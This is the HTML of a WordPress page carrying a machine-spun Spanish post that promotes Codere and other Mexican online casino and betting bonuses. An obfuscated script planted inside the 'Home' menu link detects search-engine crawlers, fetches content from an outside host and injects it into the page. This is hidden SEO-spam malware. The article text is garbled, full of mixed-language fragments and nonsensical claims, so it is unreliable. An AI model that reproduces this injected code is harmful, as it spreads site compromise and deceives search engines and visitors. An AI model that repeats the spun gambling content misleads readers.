        <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <a class="logo-mobile" href="https://swadesh.com/" title="Swadesh" rel="home"><img src="https://swadesh.com/wp-content/uploads/2023/01/Logo.png" alt="Swadesh"/></a>                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a href="https://swadesh.com/" title="" rel="home"><img src="https://swadesh.com/wp-content/uploads/2023/01/Logo.png" alt="Logo"/></a>
                                    </div>
                                                                        <div class="header-mobile-search">
            <form role="search" method="get" action="https://swadesh.com/">
                <input type="text" placeholder="Search..." name="s" class="search-field" />
                <button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
            </form>
        </div>
                                    <ul id="menu-menu-2" class="ct-main-menu children-arrow clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://swadesh.com/about-us/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://swadesh.com/sample-page-2/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://swadesh.com/shop-2/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://swadesh.com/contact-us/"><span>Contact US</span></a></li>
</ul>                            </div>
                        </nav>
                    </div>
                    <div class="ct-menu-overlay"></div>
                </div>
            </div>
            <div id="ct-menu-mobile">
                <div class="ct-mobile-meta-item btn-nav-mobile open-menu">
                    <span></span>
                </div>
            </div>
        </div>
    </div>
</header>        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-has-sidebar float-left col-xl-9 col-lg-8 col-md-12 col-sm-12">
            <main id="main" class="site-main">
                <article id="post-9024" class="single-hentry post-9024 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="entry-blog">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-date"><i class="bravisicon-calendar-alt"></i>June 20, 2022</li>
                                                    <li class="item-comment"><a href="#comments">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="22" height="22" x="0" y="0" viewBox="0 0 40 20" style="enable-background:new 0 0 20 20" xml:space="preserve" class=""><g transform="matrix(-1,0,0,1,32.02045726776123,0)"><g xmlns="http://www.w3.org/2000/svg" id="comment"><path d="m30 28.71-1.8-5.86a14 14 0 1 0 -4.76 5l5.19 2.08a1 1 0 0 0 1-.19 1 1 0 0 0 .37-1.03zm-3.84-5.71 1.29 4.3-3.75-1.5a1 1 0 0 0 -.93.11 12.1 12.1 0 1 1 3.49-3.71 1 1 0 0 0 -.1.8z" fill="#666666" data-original="#000000" class=""/><circle cx="16" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="23" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="9" cy="16" r="2" fill="#666666" data-original="#000000" class=""/></g></g></svg>
                        Comments (0)                    </a>
                </li>
                    </ul>
            <h2 class="entry-title">
            <p title="Código Promocional Codere Afin De México 2023">
                                Código Promocional Codere Afin De México 2023            </p>
        </h2>
                <div class="entry-body">
            <div class="entry-content clearfix">
                <p>Código Promocional Codere Afin De México 2023</p>
<h1>Bonos Sin Deposito Listado, Apuestas Y Como Limpiar El Bono</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Winpot Recibo Casino</a></li>
<li><a href="#toc-1">Mejores Casinos Para Hacer El Juego Mega Joker</a></li>
<li><a href="#toc-2">Conclusión: ¿qué Opinamos Relacionada Las Apuestas Deportivas Codere México? </a></li>
<li><a href="#toc-3">Bono De Casino Delete 100% Hasta $3, 500</a></li>
<li><a href="#toc-4">Ofertas De Bono ¿qué Tipo De Ofertas Y Bonos Especiales Te Ofrece Codere México? </a></li>
<li><a href="#toc-5">Casino Bonos</a></li>
<li><a href="#toc-6">Códigos Promocionales Afin De Bonos Sin Depósito</a></li>
<li><a href="#toc-7">Requisitos Para Descargar Los Bonos Sin Depósito De Playcity</a></li>
<li><a href="#toc-8">Bet365 — Podrás Ganar Hasta $3000 Fácilmente</a></li>
<li><a href="#toc-9">Bingo Online: Mejores Gambling Dens Y Bonos Pra Jugar En México En 2023</a></li>
<li><a href="#toc-10">Ruleta</a></li>
<li><a href="#toc-11">Ingreso Mínimo Y Máximo</a></li>
<li><a href="#toc-12">Bono Para Bienvenida Deportivo Através De Registro (sin Depósito)</a></li>
<li><a href="#toc-13">Ganabet — Deseo Hasta $11, 1000 En Tus 3 Primeros Depósitos</a></li>
<li><a href="#toc-14">Tiradas Gratis De Codere – Diviértete Con Mis Slots</a></li>
<li><a href="#toc-15">Bono Para Hasta $3 000 En Tu 1er Depósito En Codere</a></li>
<li><a href="#toc-16">Dafabet México: La Chollo De Apuestas Deportivas</a></li>
<li><a href="#toc-17">App Móvil</a></li>
<li><a href="#toc-18">Los Interesantes Bonos Sin Depósito Para Caliente Mx</a></li>
<li><a href="#toc-19">Evaluación Del Bono De Strendus: Entre Todas Las Casas Con Los Mejores Bonos Cuma-cuma </a></li>
<li><a href="#toc-20">Herramientas De Apuestas En Codere</a></li>
<li><a href="#toc-21">Fútbol Mexicano Sobre Codere ¡juega $500 Mxn En Festón Y Si Fallas Recibe $300 Mxn! </a></li>
<li><a href="#toc-22">Todos Los Domingos Acumula Y Obtén A 25 Giros Durante Codere</a></li>
<li><a href="#toc-23">Códigos Codere México</a></li>
<li><a href="#toc-24">⇢ Legalidad En México</a></li>
<li><a href="#toc-26">💬 ¿qué Juegos Hay Disponibles En Codere Casino? </a></li>
<li><a href="#toc-27">Pagá $1200 Mxn Y Ilevate Un Auto Híbrido Por 12 Años</a></li>
<li><a href="#toc-28">Otros Juegos</a></li>
<li><a href="#toc-29">Bono De Bienvenida California King Play 100% And Up 100 Giros Gratis</a></li>
<li><a href="#toc-30">¿qué Pasa Dans Le Cas Où Se Aplaza El Partido En Codere? </a></li>
<li><a href="#toc-31">Codere México On-line 2023: ¿es Codere Casino Y Apuestas Seguro? </a></li>
<li><a href="#toc-32">¿hacer Algun Registro En Codere O No? En Totalidad Sobre Retiros, Recibo De Bienvenida Y App De Codere</a></li>
<li><a href="#toc-33">Conclusión Sobre Los Bonos Sin Depósito Para Apuestas En México</a></li>
</ul>
</div>
<p>Ten en cuenta la cual podrías tardar inclusive tres días hábiles en obtener este dinero en tu cuenta.  Las más populares son tarjetas bancarias, Paysafecard, depósito directo o SPEI;  en cambio, existen varias opciones más.  Si por algo destacan las apuestas de Codere en México es durante su amplio identificación.  Esto se traduce en numerosos patrocinios como los para Real Madrid, Water Plate o Golf club Monterrey, en futbol.  Pero si prefieres el contacto individual y directo, durante esta web ght atenderán a través del chat sobre línea o e mail.</p>
<ul>
<li>Las apuestas deportivas de Codere ofrecen grandes oportunidades para los apostadores. </li>
<li>TODAS las apuestas sobre Blackjack y Ruleta contribuirán con un 20% al requisito de apuesta. </li>
<li>Un buen ejemplo es réussi à sección de estadísticas, con información bem valiosa tanto para encuentros en festón como antes del juego. </li>
<li>De todas las casas de apuestas, ésta es, quizás, primero de los internet casinos más novedosos para México, pero sobre lo que the juego y bonos se refiere, es un sitio web de madurez, calidad y seguridad the la hora sobre hacer apuestas através de dinero. </li>
<li>Por un cara cuenta con un bono de bienvenida sin depósito en el que ze te da la cantidad para dar tan solo con registrarte. </li>
</ul>
<p>Desafortunadamente, sacar tiempo para ir a technische universit?t casino más cercano no siempre es lo más ventajoso.  Jugar slots on-line es la foma <a href="https://codere-mx.com/">codere casino</a> perfecta de evitar este viaje y disfrutar de una emoción de encajar juegos de tragamonedas desde la rendimiento de tu hogar.</p>
<h2 id="toc-0">Winpot Recibo Casino</h2>
<p>Codere México ofrece sobre muchos de sus slots premios bonuses, “megabotes” geniales.  Gracias al diseño sumado a al buscador que tiene la web ha sido fácil encontrarlos y filtrar por tipo de juego inclusive puedes realizar su lista de favoritos.  Como premios sobre los slots encontrarás desde giros tidak bermodal hasta depósito en dinero real, con cada bono que el jugador reclama, incrementa la vez de obtener illustres ganancias.</p>
<p>Codere apuestas busca “descomplicar” a new los apostadores mexicanos con una interfaz sencilla y adecuadamente diseñada.  Codere MX también usa réussi à presencia para traernos importantes funcionalidades para apostar en muitos deportes.  En situaciones, es importante asumir cierto riesgo durante tus jugadas deportivas, ya que solitary así tendrás opción de embolsarte más dinero.  Un tipo sería un momio de +530 a que el Inter de Milan hambre la Champions League, cuando normalmente oscilarían aproximadamente entre +200 y +300.  La fecha de caducidad del bono es la fecha máxima en que un rollover del pase debe ser completado.  Las apuestas para Codere en México son destacables durante su amplio identificación.</p>
<h3 id="toc-1">Mejores Casinos Para Jugar Mega Joker</h3>
<p>Los bonos de apuestas sin riesgo son estos en los que se apuesta gracias a great una cantidad o qual te da los angeles casa de apuestas deportivas.  Estos rollover suelen ser muy variables (x3, x5, x8…), ya que se relacionan que incluye cada bono de apuestas.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Cuánto es lo máximo que puedo retirar en Codere? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>S&#xf3; lo recuerda que este n&#xfa; mero sobre celular con un que te registres en Tpaga, tiene que ser el similar que tengas registrado en tu cuidado de Codere. Disadvantage TPaga puedes despojar desde &#x24; 10. 000 pesos inclusive &#x24; 1 ) 700. 000 pesos por transacci&#xf3; n y hasta &#x24; 12. 000. 000 para pesos por d&#xed; an en innumerables transacciones. </p>
</div></div>
</div>
<p>Dafabet fue capaz de donar a sus usuarios de un vasto abanico de posibilidades.  Sea cual sea la que más te guste, asi de facil que estarás moviendo tu dinero que incluye total seguridad.</p>
<h3 id="toc-2">Conclusión: ¿qué Opinamos Em Relação À Las Apuestas Deportivas Codere México? </h3>
<p>Esto genera que las corporações quieran dar una mejor bienvenida a sus usuarios con Dafabet lo hace con un poderoso bono de bienvenida convirtiendo en una de las mas recomendables casas de apuestas.  Cualquiera que conozca mínimamente la attivit? del juego on the internet a nivel mundial ya sabe que la mayoría sobre webs ofrecen el gran bono para bienvenida a tus usuarios.  Es legítimo que las condiciones de los mismos pueden variar, pero también es verdad o qual coinciden en muchos aspectos.  Codere pica su página de apuestas deportivas sobre 2014 y desde entonces ha regalado un extenso catálogo de promociones, juegos de casino, slots, ruleta en festón y video bingos.  Codere México ha sido una casa sobre apuesta que piensa los gustos latinos y desde o qual llegó a México ha brindado una oferta centrada durante los principales eventos deportivos y juegos de casino online.  Con la odaie de apuestas 1xBet se puede sustraer un bono de 100% hasta $3500 MXN.</p>
